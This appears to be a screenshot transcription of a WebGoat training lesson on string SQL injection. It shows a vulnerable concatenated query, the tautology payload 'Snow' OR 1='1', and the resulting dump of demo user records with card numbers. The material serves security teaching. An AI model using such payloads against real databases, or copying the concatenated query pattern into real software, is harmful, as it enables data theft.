 WebGoat
Not Secure | 192.168.78.213:6661/WebGoat/start.mvc#lesson/SqlInjection.lesson/6
WEBGOAT
SQL Injection
Introduction
General
Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8
Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating
strings making it susceptible to String SQL injection:
"select * from users where LAST_NAME = '" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn't need to know any specific user name to get the complete list,
however you can use 'Smith' to see the data for one user.
Account Name: Snow' OR 1='1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,